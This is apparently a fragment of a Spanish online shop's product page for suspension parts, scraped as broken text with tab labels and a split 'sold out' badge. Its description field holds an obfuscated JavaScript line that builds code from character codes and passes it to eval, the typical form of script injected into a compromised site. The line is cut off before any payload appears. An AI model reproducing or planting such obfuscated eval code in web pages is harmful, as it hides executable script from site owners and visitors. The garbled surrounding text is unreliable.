
Categorías:
Suspensión
,
Terminales
Share:
DESCRIPCIÓN
var
f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,
INFORMACIÓN ADICIONAL
VALORACIONES (0)
PREGUNTAS Y RESPUESTAS
PRODUCTOS RELACIONADOS
AGOT
AGOT
ADO
ADO